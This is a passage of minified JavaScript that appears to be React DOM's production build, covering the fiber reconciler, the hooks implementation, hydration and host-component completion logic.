null!==o?null:s(e,t,""+n,r);if("object"===typeof n&&null!==n){switch(n.$$typeof){case ee:return n.key===o?n.type===ne?f(e,t,n.props.children,r,o):c(e,t,n,r):null;case te:return n.key===o?l(e,t,n,r):null}if(wi(n)||ve(n))return null!==o?null:f(e,t,n,r,null);xi(e,n)}return null}function h(e,t,n,r,o){if("string"===typeof r||"number"===typeof r)return s(t,e=e.get(n)||null,""+r,o);if("object"===typeof r&&null!==r){switch(r.$$typeof){case ee:return e=e.get(null===r.key?n:r.key)||null,r.type===ne?f(t,e,r.props.children,o,r.key):c(t,e,r,o);case te:return l(t,e=e.get(null===r.key?n:r.key)||null,r,o)}if(wi(r)||ve(r))return f(t,e=e.get(n)||null,r,o,null);xi(t,r)}return null}function v(o,a,u,s){for(var c=null,l=null,f=a,v=a=0,m=null;null!==f&&v<u.length;v++){f.index>v?(m=f,f=null):m=f.sibling;var y=p(o,f,u[v],s);if(null===y){null===f&&(f=m);break}e&&f&&null===y.alternate&&t(o,f),a=i(y,a,v),null===l?c=y:l.sibling=y,l=y,f=m}if(v===u.length)return n(o,f),c;if(null===f){for(;v<u.length;v++)null!==(f=d(o,u[v],s))&&(a=i(f,a,v),null===l?c=f:l.sibling=f,l=f);return c}for(f=r(o,f);v<u.length;v++)null!==(m=h(f,o,v,u[v],s))&&(e&&null!==m.alternate&&f.delete(null===m.key?v:m.key),a=i(m,a,v),null===l?c=m:l.sibling=m,l=m);return e&&f.forEach((function(e){return t(o,e)})),c}function m(o,u,s,c){var l=ve(s);if("function"!==typeof l)throw Error(a(150));if(null==(s=l.call(s)))throw Error(a(151));for(var f=l=null,v=u,m=u=0,y=null,g=s.next();null!==v&&!g.done;m++,g=s.next()){v.index>m?(y=v,v=null):y=v.sibling;var V=p(o,v,g.value,c);if(null===V){null===v&&(v=y);break}e&&v&&null===V.alternate&&t(o,v),u=i(V,u,m),null===f?l=V:f.sibling=V,f=V,v=y}if(g.done)return n(o,v),l;if(null===v){for(;!g.done;m++,g=s.next())null!==(g=d(o,g.value,c))&&(u=i(g,u,m),null===f?l=g:f.sibling=g,f=g);return l}for(v=r(o,v);!g.done;m++,g=s.next())null!==(g=h(v,o,m,g.value,c))&&(e&&null!==g.alternate&&v.delete(null===g.key?m:g.key),u=i(g,u,m),null===f?l=g:f.sibling=g,f=g);return e&&v.forEach((function(e){return t(o,e)})),l}return function(e,r,i,s){var c="object"===typeof i&&null!==i&&i.type===ne&&null===i.key;c&&(i=i.props.children);var l="object"===typeof i&&null!==i;if(l)switch(i.$$typeof){case ee:e:{for(l=i.key,c=r;null!==c;){if(c.key===l){switch(c.tag){case 7:if(i.type===ne){n(e,c.sibling),(r=o(c,i.props.children)).return=e,e=r;break e}break;default:if(c.elementType===i.type){n(e,c.sibling),(r=o(c,i.props)).ref=Oi(e,c,i),r.return=e,e=r;break e}}n(e,c);break}t(e,c),c=c.sibling}i.type===ne?((r=js(i.props.children,e.mode,s,i.key)).return=e,e=r):((s=Ss(i.type,i.key,i.props,null,e.mode,s)).ref=Oi(e,r,i),s.return=e,e=s)}return u(e);case te:e:{for(c=i.key;null!==r;){if(r.key===c){if(4===r.tag&&r.stateNode.containerInfo===i.containerInfo&&r.stateNode.implementation===i.implementation){n(e,r.sibling),(r=o(r,i.children||[])).return=e,e=r;break e}n(e,r);break}t(e,r),r=r.sibling}(r=Ts(i,e.mode,s)).return=e,e=r}return u(e)}if("string"===typeof i||"number"===typeof i)return i=""+i,null!==r&&6===r.tag?(n(e,r.sibling),(r=o(r,i)).return=e,e=r):(n(e,r),(r=As(i,e.mode,s)).return=e,e=r),u(e);if(wi(i))return v(e,r,i,s);if(ve(i))return m(e,r,i,s);if(l&&xi(e,i),"undefined"===typeof i&&!c)switch(e.tag){case 1:case 0:throw e=e.type,Error(a(152,e.displayName||e.name||"Component"))}return n(e,r)}}var Ei=_i(!0),ki=_i(!1),Si={},ji={current:Si},Ai={current:Si},Ti={current:Si};function Ci(e){if(e===Si)throw Error(a(174));return e}function Pi(e,t){switch(co(Ti,t),co(Ai,e),co(ji,Si),e=t.nodeType){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:Ne(null,"");break;default:t=Ne(t=(e=8===e?t.parentNode:t).namespaceURI||null,e=e.tagName)}so(ji),co(ji,t)}function Ri(){so(ji),so(Ai),so(Ti)}function Mi(e){Ci(Ti.current);var t=Ci(ji.current),n=Ne(t,e.type);t!==n&&(co(Ai,e),co(ji,n))}function Ii(e){Ai.current===e&&(so(ji),so(Ai))}var Di={current:0};function Ni(e){for(var t=e;null!==t;){if(13===t.tag){var n=t.memoizedState;if(null!==n&&(null===(n=n.dehydrated)||"$?"===n.data||"$!"===n.data))return t}else if(19===t.tag&&void 0!==t.memoizedProps.revealOrder){if(0!==(64&t.effectTag))return t}else if(null!==t.child){t.child.return=t,t=t.child;continue}if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}function Fi(e,t){return{responder:e,props:t}}var Li=Q.ReactCurrentDispatcher,zi=Q.ReactCurrentBatchConfig,Ui=0,Bi=null,Wi=null,$i=null,Hi=!1;function Gi(){throw Error(a(321))}function qi(e,t){if(null===t)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!Nr(e[n],t[n]))return!1;return!0}function Yi(e,t,n,r,o,i){if(Ui=i,Bi=t,t.memoizedState=null,t.updateQueue=null,t.expirationTime=0,Li.current=null===e||null===e.memoizedState?ya:ga,e=n(r,o),t.expirationTime===Ui){i=0;do{if(t.expirationTime=0,!(25>i))throw Error(a(301));i+=1,$i=Wi=null,t.updateQueue=null,Li.current=Va,e=n(r,o)}while(t.expirationTime===Ui)}if(Li.current=ma,t=null!==Wi&&null!==Wi.next,Ui=0,$i=Wi=Bi=null,Hi=!1,t)throw Error(a(300));return e}function Ki(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return null===$i?Bi.memoizedState=$i=e:$i=$i.next=e,$i}function Qi(){if(null===Wi){var e=Bi.alternate;e=null!==e?e.memoizedState:null}else e=Wi.next;var t=null===$i?Bi.memoizedState:$i.next;if(null!==t)$i=t,Wi=e;else{if(null===e)throw Error(a(310));e={memoizedState:(Wi=e).memoizedState,baseState:Wi.baseState,baseQueue:Wi.baseQueue,queue:Wi.queue,next:null},null===$i?Bi.memoizedState=$i=e:$i=$i.next=e}return $i}function Xi(e,t){return"function"===typeof t?t(e):t}function Ji(e){var t=Qi(),n=t.queue;if(null===n)throw Error(a(311));n.lastRenderedReducer=e;var r=Wi,o=r.baseQueue,i=n.pending;if(null!==i){if(null!==o){var u=o.next;o.next=i.next,i.next=u}r.baseQueue=o=i,n.pending=null}if(null!==o){o=o.next,r=r.baseState;var s=u=i=null,c=o;do{var l=c.expirationTime;if(l<Ui){var f={expirationTime:c.expirationTime,suspenseConfig:c.suspenseConfig,action:c.action,eagerReducer:c.eagerReducer,eagerState:c.eagerState,next:null};null===s?(u=s=f,i=r):s=s.next=f,l>Bi.expirationTime&&(Bi.expirationTime=l,as(l))}else null!==s&&(s=s.next={expirationTime:1073741823,suspenseConfig:c.suspenseConfig,action:c.action,eagerReducer:c.eagerReducer,eagerState:c.eagerState,next:null}),is(l,c.suspenseConfig),r=c.eagerReducer===e?c.eagerState:e(r,c.action);c=c.next}while(null!==c&&c!==o);null===s?i=r:s.next=u,Nr(r,t.memoizedState)||(Ta=!0),t.memoizedState=r,t.baseState=i,t.baseQueue=s,n.lastRenderedState=r}return[t.memoizedState,n.dispatch]}function Zi(e){var t=Qi(),n=t.queue;if(null===n)throw Error(a(311));n.lastRenderedReducer=e;var r=n.dispatch,o=n.pending,i=t.memoizedState;if(null!==o){n.pending=null;var u=o=o.next;do{i=e(i,u.action),u=u.next}while(u!==o);Nr(i,t.memoizedState)||(Ta=!0),t.memoizedState=i,null===t.baseQueue&&(t.baseState=i),n.lastRenderedState=i}return[i,r]}function ea(e){var t=Ki();return"function"===typeof e&&(e=e()),t.memoizedState=t.baseState=e,e=(e=t.queue={pending:null,dispatch:null,lastRenderedReducer:Xi,lastRenderedState:e}).dispatch=va.bind(null,Bi,e),[t.memoizedState,e]}function ta(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},null===(t=Bi.updateQueue)?(t={lastEffect:null},Bi.updateQueue=t,t.lastEffect=e.next=e):null===(n=t.lastEffect)?t.lastEffect=e.next=e:(r=n.next,n.next=e,e.next=r,t.lastEffect=e),e}function na(){return Qi().memoizedState}function ra(e,t,n,r){var o=Ki();Bi.effectTag|=e,o.memoizedState=ta(1|t,n,void 0,void 0===r?null:r)}function oa(e,t,n,r){var o=Qi();r=void 0===r?null:r;var i=void 0;if(null!==Wi){var a=Wi.memoizedState;if(i=a.destroy,null!==r&&qi(r,a.deps))return void ta(t,n,i,r)}Bi.effectTag|=e,o.memoizedState=ta(1|t,n,i,r)}function ia(e,t){return ra(516,4,e,t)}function aa(e,t){return oa(516,4,e,t)}function ua(e,t){return oa(4,2,e,t)}function sa(e,t){return"function"===typeof t?(e=e(),t(e),function(){t(null)}):null!==t&&void 0!==t?(e=e(),t.current=e,function(){t.current=null}):void 0}function ca(e,t,n){return n=null!==n&&void 0!==n?n.concat([e]):null,oa(4,2,sa.bind(null,t,e),n)}function la(){}function fa(e,t){return Ki().memoizedState=[e,void 0===t?null:t],e}function da(e,t){var n=Qi();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&qi(t,r[1])?r[0]:(n.memoizedState=[e,t],e)}function pa(e,t){var n=Qi();t=void 0===t?null:t;var r=n.memoizedState;return null!==r&&null!==t&&qi(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)}function ha(e,t,n){var r=Uo();Wo(98>r?98:r,(function(){e(!0)})),Wo(97<r?97:r,(function(){var r=zi.suspense;zi.suspense=void 0===t?null:t;try{e(!1),n()}finally{zi.suspense=r}}))}function va(e,t,n){var r=Gu(),o=pi.suspense;o={expirationTime:r=qu(r,e,o),suspenseConfig:o,action:n,eagerReducer:null,eagerState:null,next:null};var i=t.pending;if(null===i?o.next=o:(o.next=i.next,i.next=o),t.pending=o,i=e.alternate,e===Bi||null!==i&&i===Bi)Hi=!0,o.expirationTime=Ui,Bi.expirationTime=Ui;else{if(0===e.expirationTime&&(null===i||0===i.expirationTime)&&null!==(i=t.lastRenderedReducer))try{var a=t.lastRenderedState,u=i(a,n);if(o.eagerReducer=i,o.eagerState=u,Nr(u,a))return}catch(s){}Yu(e,r)}}var ma={readContext:oi,useCallback:Gi,useContext:Gi,useEffect:Gi,useImperativeHandle:Gi,useLayoutEffect:Gi,useMemo:Gi,useReducer:Gi,useRef:Gi,useState:Gi,useDebugValue:Gi,useResponder:Gi,useDeferredValue:Gi,useTransition:Gi},ya={readContext:oi,useCallback:fa,useContext:oi,useEffect:ia,useImperativeHandle:function(e,t,n){return n=null!==n&&void 0!==n?n.concat([e]):null,ra(4,2,sa.bind(null,t,e),n)},useLayoutEffect:function(e,t){return ra(4,2,e,t)},useMemo:function(e,t){var n=Ki();return t=void 0===t?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=Ki();return t=void 0!==n?n(t):t,r.memoizedState=r.baseState=t,e=(e=r.queue={pending:null,dispatch:null,lastRenderedReducer:e,lastRenderedState:t}).dispatch=va.bind(null,Bi,e),[r.memoizedState,e]},useRef:function(e){return e={current:e},Ki().memoizedState=e},useState:ea,useDebugValue:la,useResponder:Fi,useDeferredValue:function(e,t){var n=ea(e),r=n[0],o=n[1];return ia((function(){var n=zi.suspense;zi.suspense=void 0===t?null:t;try{o(e)}finally{zi.suspense=n}}),[e,t]),r},useTransition:function(e){var t=ea(!1),n=t[0];return t=t[1],[fa(ha.bind(null,t,e),[t,e]),n]}},ga={readContext:oi,useCallback:da,useContext:oi,useEffect:aa,useImperativeHandle:ca,useLayoutEffect:ua,useMemo:pa,useReducer:Ji,useRef:na,useState:function(){return Ji(Xi)},useDebugValue:la,useResponder:Fi,useDeferredValue:function(e,t){var n=Ji(Xi),r=n[0],o=n[1];return aa((function(){var n=zi.suspense;zi.suspense=void 0===t?null:t;try{o(e)}finally{zi.suspense=n}}),[e,t]),r},useTransition:function(e){var t=Ji(Xi),n=t[0];return t=t[1],[da(ha.bind(null,t,e),[t,e]),n]}},Va={readContext:oi,useCallback:da,useContext:oi,useEffect:aa,useImperativeHandle:ca,useLayoutEffect:ua,useMemo:pa,useReducer:Zi,useRef:na,useState:function(){return Zi(Xi)},useDebugValue:la,useResponder:Fi,useDeferredValue:function(e,t){var n=Zi(Xi),r=n[0],o=n[1];return aa((function(){var n=zi.suspense;zi.suspense=void 0===t?null:t;try{o(e)}finally{zi.suspense=n}}),[e,t]),r},useTransition:function(e){var t=Zi(Xi),n=t[0];return t=t[1],[da(ha.bind(null,t,e),[t,e]),n]}},ba=null,wa=null,Oa=!1;function xa(e,t){var n=_s(5,null,null,0);n.elementType="DELETED",n.type="DELETED",n.stateNode=t,n.return=e,n.effectTag=8,null!==e.lastEffect?(e.lastEffect.nextEffect=n,e.lastEffect=n):e.firstEffect=e.lastEffect=n}function _a(e,t){switch(e.tag){case 5:var n=e.type;return null!==(t=1!==t.nodeType||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t)&&(e.stateNode=t,!0);case 6:return null!==(t=""===e.pendingProps||3!==t.nodeType?null:t)&&(e.stateNode=t,!0);case 13:default:return!1}}function Ea(e){if(Oa){var t=wa;if(t){var n=t;if(!_a(e,t)){if(!(t=wn(n.nextSibling))||!_a(e,t))return e.effectTag=-1025&e.effectTag|2,Oa=!1,void(ba=e);xa(ba,n)}ba=e,wa=wn(t.firstChild)}else e.effectTag=-1025&e.effectTag|2,Oa=!1,ba=e}}function ka(e){for(e=e.return;null!==e&&5!==e.tag&&3!==e.tag&&13!==e.tag;)e=e.return;ba=e}function Sa(e){if(e!==ba)return!1;if(!Oa)return ka(e),Oa=!0,!1;var t=e.type;if(5!==e.tag||"head"!==t&&"body"!==t&&!gn(t,e.memoizedProps))for(t=wa;t;)xa(e,t),t=wn(t.nextSibling);if(ka(e),13===e.tag){if(!(e=null!==(e=e.memoizedState)?e.dehydrated:null))throw Error(a(317));e:{for(e=e.nextSibling,t=0;e;){if(8===e.nodeType){var n=e.data;if("/$"===n){if(0===t){wa=wn(e.nextSibling);break e}t--}else"$"!==n&&"$!"!==n&&"$?"!==n||t++}e=e.nextSibling}wa=null}}else wa=ba?wn(e.stateNode.nextSibling):null;return!0}function ja(){wa=ba=null,Oa=!1}var Aa=Q.ReactCurrentOwner,Ta=!1;function Ca(e,t,n,r){t.child=null===e?ki(t,null,n,r):Ei(t,e.child,n,r)}function Pa(e,t,n,r,o){n=n.render;var i=t.ref;return ri(t,o),r=Yi(e,t,n,r,i,o),null===e||Ta?(t.effectTag|=1,Ca(e,t,r,o),t.child):(t.updateQueue=e.updateQueue,t.effectTag&=-517,e.expirationTime<=o&&(e.expirationTime=0),Ya(e,t,o))}function Ra(e,t,n,r,o,i){if(null===e){var a=n.type;return"function"!==typeof a||Es(a)||void 0!==a.defaultProps||null!==n.compare||void 0!==n.defaultProps?((e=Ss(n.type,null,r,null,t.mode,i)).ref=t.ref,e.return=t,t.child=e):(t.tag=15,t.type=a,Ma(e,t,a,r,o,i))}return a=e.child,o<i&&(o=a.memoizedProps,(n=null!==(n=n.compare)?n:Lr)(o,r)&&e.ref===t.ref)?Ya(e,t,i):(t.effectTag|=1,(e=ks(a,r)).ref=t.ref,e.return=t,t.child=e)}function Ma(e,t,n,r,o,i){return null!==e&&Lr(e.memoizedProps,r)&&e.ref===t.ref&&(Ta=!1,o<i)?(t.expirationTime=e.expirationTime,Ya(e,t,i)):Da(e,t,n,r,i)}function Ia(e,t){var n=t.ref;(null===e&&null!==n||null!==e&&e.ref!==n)&&(t.effectTag|=128)}function Da(e,t,n,r,o){var i=mo(n)?ho:fo.current;return i=vo(t,i),ri(t,o),n=Yi(e,t,n,r,i,o),null===e||Ta?(t.effectTag|=1,Ca(e,t,n,o),t.child):(t.updateQueue=e.updateQueue,t.effectTag&=-517,e.expirationTime<=o&&(e.expirationTime=0),Ya(e,t,o))}function Na(e,t,n,r,o){if(mo(n)){var i=!0;bo(t)}else i=!1;if(ri(t,o),null===t.stateNode)null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),gi(t,n,r),bi(t,n,r,o),r=!0;else if(null===e){var a=t.stateNode,u=t.memoizedProps;a.props=u;var s=a.context,c=n.contextType;"object"===typeof c&&null!==c?c=oi(c):c=vo(t,c=mo(n)?ho:fo.current);var l=n.getDerivedStateFromProps,f="function"===typeof l||"function"===typeof a.getSnapshotBeforeUpdate;f||"function"!==typeof a.UNSAFE_componentWillReceiveProps&&"function"!==typeof a.componentWillReceiveProps||(u!==r||s!==c)&&Vi(t,a,r,c),ii=!1;var d=t.memoizedState;a.state=d,fi(t,r,a,o),s=t.memoizedState,u!==r||d!==s||po.current||ii?("function"===typeof l&&(vi(t,n,l,r),s=t.memoizedState),(u=ii||yi(t,n,u,r,d,s,c))?(f||"function"!==typeof a.UNSAFE_componentWillMount&&"function"!==typeof a.componentWillMount||("function"===typeof a.componentWillMount&&a.componentWillMount(),"function"===typeof a.UNSAFE_componentWillMount&&a.UNSAFE_componentWillMount()),"function"===typeof a.componentDidMount&&(t.effectTag|=4)):("function"===typeof a.componentDidMount&&(t.effectTag|=4),t.memoizedProps=r,t.memoizedState=s),a.props=r,a.state=s,a.context=c,r=u):("function"===typeof a.componentDidMount&&(t.effectTag|=4),r=!1)}else a=t.stateNode,ui(e,t),u=t.memoizedProps,a.props=t.type===t.elementType?u:Ko(t.type,u),s=a.context,"object"===typeof(c=n.contextType)&&null!==c?c=oi(c):c=vo(t,c=mo(n)?ho:fo.current),(f="function"===typeof(l=n.getDerivedStateFromProps)||"function"===typeof a.getSnapshotBeforeUpdate)||"function"!==typeof a.UNSAFE_componentWillReceiveProps&&"function"!==typeof a.componentWillReceiveProps||(u!==r||s!==c)&&Vi(t,a,r,c),ii=!1,s=t.memoizedState,a.state=s,fi(t,r,a,o),d=t.memoizedState,u!==r||s!==d||po.current||ii?("function"===typeof l&&(vi(t,n,l,r),d=t.memoizedState),(l=ii||yi(t,n,u,r,s,d,c))?(f||"function"!==typeof a.UNSAFE_componentWillUpdate&&"function"!==typeof a.componentWillUpdate||("function"===typeof a.componentWillUpdate&&a.componentWillUpdate(r,d,c),"function"===typeof a.UNSAFE_componentWillUpdate&&a.UNSAFE_componentWillUpdate(r,d,c)),"function"===typeof a.componentDidUpdate&&(t.effectTag|=4),"function"===typeof a.getSnapshotBeforeUpdate&&(t.effectTag|=256)):("function"!==typeof a.componentDidUpdate||u===e.memoizedProps&&s===e.memoizedState||(t.effectTag|=4),"function"!==typeof a.getSnapshotBeforeUpdate||u===e.memoizedProps&&s===e.memoizedState||(t.effectTag|=256),t.memoizedProps=r,t.memoizedState=d),a.props=r,a.state=d,a.context=c,r=l):("function"!==typeof a.componentDidUpdate||u===e.memoizedProps&&s===e.memoizedState||(t.effectTag|=4),"function"!==typeof a.getSnapshotBeforeUpdate||u===e.memoizedProps&&s===e.memoizedState||(t.effectTag|=256),r=!1);return Fa(e,t,n,r,i,o)}function Fa(e,t,n,r,o,i){Ia(e,t);var a=0!==(64&t.effectTag);if(!r&&!a)return o&&wo(t,n,!1),Ya(e,t,i);r=t.stateNode,Aa.current=t;var u=a&&"function"!==typeof n.getDerivedStateFromError?null:r.render();return t.effectTag|=1,null!==e&&a?(t.child=Ei(t,e.child,null,i),t.child=Ei(t,null,u,i)):Ca(e,t,u,i),t.memoizedState=r.state,o&&wo(t,n,!0),t.child}function La(e){var t=e.stateNode;t.pendingContext?go(0,t.pendingContext,t.pendingContext!==t.context):t.context&&go(0,t.context,!1),Pi(e,t.containerInfo)}var za,Ua,Ba,Wa={dehydrated:null,retryTime:0};function $a(e,t,n){var r,o=t.mode,i=t.pendingProps,a=Di.current,u=!1;if((r=0!==(64&t.effectTag))||(r=0!==(2&a)&&(null===e||null!==e.memoizedState)),r?(u=!0,t.effectTag&=-65):null!==e&&null===e.memoizedState||void 0===i.fallback||!0===i.unstable_avoidThisFallback||(a|=1),co(Di,1&a),null===e){if(void 0!==i.fallback&&Ea(t),u){if(u=i.fallback,(i=js(null,o,0,null)).return=t,0===(2&t.mode))for(e=null!==t.memoizedState?t.child.child:t.child,i.child=e;null!==e;)e.return=i,e=e.sibling;return(n=js(u,o,n,null)).return=t,i.sibling=n,t.memoizedState=Wa,t.child=i,n}return o=i.children,t.memoizedState=null,t.child=ki(t,null,o,n)}if(null!==e.memoizedState){if(o=(e=e.child).sibling,u){if(i=i.fallback,(n=ks(e,e.pendingProps)).return=t,0===(2&t.mode)&&(u=null!==t.memoizedState?t.child.child:t.child)!==e.child)for(n.child=u;null!==u;)u.return=n,u=u.sibling;return(o=ks(o,i)).return=t,n.sibling=o,n.childExpirationTime=0,t.memoizedState=Wa,t.child=n,o}return n=Ei(t,e.child,i.children,n),t.memoizedState=null,t.child=n}if(e=e.child,u){if(u=i.fallback,(i=js(null,o,0,null)).return=t,i.child=e,null!==e&&(e.return=i),0===(2&t.mode))for(e=null!==t.memoizedState?t.child.child:t.child,i.child=e;null!==e;)e.return=i,e=e.sibling;return(n=js(u,o,n,null)).return=t,i.sibling=n,n.effectTag|=2,i.childExpirationTime=0,t.memoizedState=Wa,t.child=i,n}return t.memoizedState=null,t.child=Ei(t,e,i.children,n)}function Ha(e,t){e.expirationTime<t&&(e.expirationTime=t);var n=e.alternate;null!==n&&n.expirationTime<t&&(n.expirationTime=t),ni(e.return,t)}function Ga(e,t,n,r,o,i){var a=e.memoizedState;null===a?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailExpiration:0,tailMode:o,lastEffect:i}:(a.isBackwards=t,a.rendering=null,a.renderingStartTime=0,a.last=r,a.tail=n,a.tailExpiration=0,a.tailMode=o,a.lastEffect=i)}function qa(e,t,n){var r=t.pendingProps,o=r.revealOrder,i=r.tail;if(Ca(e,t,r.children,n),0!==(2&(r=Di.current)))r=1&r|2,t.effectTag|=64;else{if(null!==e&&0!==(64&e.effectTag))e:for(e=t.child;null!==e;){if(13===e.tag)null!==e.memoizedState&&Ha(e,n);else if(19===e.tag)Ha(e,n);else if(null!==e.child){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;null===e.sibling;){if(null===e.return||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(co(Di,r),0===(2&t.mode))t.memoizedState=null;else switch(o){case"forwards":for(n=t.child,o=null;null!==n;)null!==(e=n.alternate)&&null===Ni(e)&&(o=n),n=n.sibling;null===(n=o)?(o=t.child,t.child=null):(o=n.sibling,n.sibling=null),Ga(t,!1,o,n,i,t.lastEffect);break;case"backwards":for(n=null,o=t.child,t.child=null;null!==o;){if(null!==(e=o.alternate)&&null===Ni(e)){t.child=o;break}e=o.sibling,o.sibling=n,n=o,o=e}Ga(t,!0,n,null,i,t.lastEffect);break;case"together":Ga(t,!1,null,null,void 0,t.lastEffect);break;default:t.memoizedState=null}return t.child}function Ya(e,t,n){null!==e&&(t.dependencies=e.dependencies);var r=t.expirationTime;if(0!==r&&as(r),t.childExpirationTime<n)return null;if(null!==e&&t.child!==e.child)throw Error(a(153));if(null!==t.child){for(n=ks(e=t.child,e.pendingProps),t.child=n,n.return=t;null!==e.sibling;)e=e.sibling,(n=n.sibling=ks(e,e.pendingProps)).return=t;n.sibling=null}return t.child}function Ka(e,t){switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;null!==t;)null!==t.alternate&&(n=t),t=t.sibling;null===n?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;null!==n;)null!==n.alternate&&(r=n),n=n.sibling;null===r?t||null===e.tail?e.tail=null:e.tail.sibling=null:r.sibling=null}}function Qa(e,t,n){var r=t.pendingProps;switch(t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return null;case 1:return mo(t.type)&&yo(),null;case 3:return Ri(),so(po),so(fo),(n=t.stateNode).pendingContext&&(n.context=n.pendingContext,n.pendingContext=null),null!==e&&null!==e.child||!Sa(t)||(t.effectTag|=4),null;case 5:Ii(t),n=Ci(Ti.current);var i=t.type;if(null!==e&&null!=t.stateNode)Ua(e,t,i,r,n),e.ref!==t.ref&&(t.effectTag|=128);else{if(!r){if(null===t.stateNode)throw Error(a(166));return null}if(e=Ci(ji.current),Sa(t)){r=t.stateNode,i=t.type;var u=t.memoizedProps;switch(r[_n]=t,r[En]=u,i){case"iframe":case"object":case"embed":qt("load",r);break;case"video":case"audio":for(e=0;e<Qe.length;e++)qt(Qe[e],r);break;case"source":qt("error",r);break;case"img":case"image":case"link":qt("error",r),qt("load",r);break;case"form":qt("reset",r),qt("submit",r);break;case"details":qt("toggle",r);break;case"input":xe(r,u),qt("invalid",r),sn(n,"onChange");break;case"select":r._wrapperState={wasMultiple:!!u.multiple},qt("invalid",r),sn(n,"onChange");break;case"textarea":Ce(r,u),qt("invalid",r),sn(n,"onChange")}for(var s in on(i,u),e=null,u)if(u.hasOwnProperty(s)){var c=u[s];"children"===s?"string"===typeof c?r.textContent!==c&&(e=["children",c]):"number"===typeof c&&r.textContent!==""+c&&(e=["children",""+c]):_.hasOwnProperty(s)&&null!=c&&sn(n,s)}switch(i){case"input":be(r),ke(r,u,!0);break;case"textarea":be(r),Re(r);break;case"select":case"option":break;default:"function"===typeof u.onClick&&(r.onclick=cn)}n=e,t.updateQueue=n,null!==n&&(t.effectTag|=4)}else{switch(s=9===n.nodeType?n:n.ownerDocument,e===un&&(e=De(i)),e===un?"script"===i?((e=s.createElement("div")).innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):"string"===typeof r.is?e=s.createElement(i,{is:r.is}):(e=s.createElement(i),"select"===i&&(s=e,r.multiple?s.multiple=!0:r.size&&(s.size=r.size))):e=s.createElementNS(e,i),e[_n]=t,e[En]=r,za(e,t),t.stateNode=e,s=an(i,r),i){case"iframe":case"object":case"embed":qt("load",e),c=r;break;case"video":case"audio":for(c=0;c<Qe.length;c++)qt(Qe[c],e);c=r;break;case"source":qt("error",e),c=r;break;case"img":case"image":case"link":qt("error",e),qt("load",e),c=r;break;case"form":qt("reset",e),qt("submit",e),c=r;break;case"details":qt("toggle",e),c=r;break;case"input":xe(e,r),c=Oe(e,r),qt("invalid",e),sn(n,"onChange");break;case"option":c=je(e,r);break;case"select":e._wrapperState={wasMultiple:!!r.multiple},c=o({},r,{value:void 0}),qt("invalid",e),sn(n,"onChange");break;case"textarea":Ce(e,r),c=Te(e,r),qt("invalid",e),sn(n,"onChange");break;default:c=r}on(i,c);var l=c;for(u in l)if(l.hasOwnProperty(u)){var f=l[u];"style"===u?nn(e,f):"dangerouslySetInnerHTML"===u?null!=(f=f?f.__html:void 0)&&Le(e,f):"children"===u?"string"===typeof f?("textarea"!==i||""!==f)&&ze(e,f):"number"===typeof f&&ze(e,""+f):"suppressContentEditableWarning"!==u&&"suppressHydrationWarning"!==u&&"autoFocus"!==u&&(_.hasOwnProperty(u)?null!=f&&sn(n,u):null!=f&&X(e,u,f,s))}switch(i){case"input":be(e),ke(e,r,!1);break;case"textarea":be(e),Re(e);break;case"option":null!=r.value&&e.setAttribute("value",""+ge(r.value));break;case"select":e.multiple=!!r.multiple,null!=(n=r.value)?Ae(e,!!r.multiple,n,!1):null!=r.defaultValue&&Ae(e,!!r.multiple,r.defaultValue,!0);break;default:"function"===typeof c.onClick&&(e.onclick=cn)}yn(i,r)&&(t.effectTag|=4)}null!==t.ref&&(t.effectTag|=128)}return null;case 6:if(e&&null!=t.stateNode)Ba(0,t,e.memoizedProps,r);else{if("string"!==typeof r&&null===t.stateNode)throw Error(a(166));n=Ci(Ti.current),Ci(ji.current),Sa(t)?(n=t.stateNode,r=t.memoizedProps,n[_n]=t,n.nodeValue!==r&&(t.effectTag|=4)):((n=(9===n.nodeType?n:n.ownerDocument).createTextNode(r))[_n]=t,t.stateNode=n)}return null;case 13:return so(Di),r=t.memoizedState,0!==(64&t.effectTag)?(t.expirationTime=n,t):(n=null!==r,r=!1,null===e?void 0!==t.memoizedProps.fallback&&Sa(t):(r=null!==(i=e.memoizedState),n||null===i||null!==(i=e.child.sibling)&&(null!==(u=t.firstEffect)?(t.firstEffect=i,i.nextEffect=u):(t.firstEffect=t.lastEffect=i,i.nextEffect=null),i.effectTag=8)),n&&!r&&0!==(2&t.mode)&&(null===e&&!0!==t.memoizedProps.unstable_avoidThisFallback||0!==(1&Di.current)?Su===bu&&(Su=wu):(Su!==bu&&Su!==wu||(Su=Ou),0!==Pu&&null!==_u&&(Rs(_u,ku),Ms(_u,Pu)))),(n||r)&&(t.effectTag|=4),null);case 4:return Ri(),null;case 10:return ti(t),null;case 17:return mo(t.type)&&yo(),null;case 19:if(so(Di),null===(r=t.memoizedState))return null;if(i=0!==(64&t.effectTag),null===(u=r.rendering)){if(i)Ka(r,!1);else 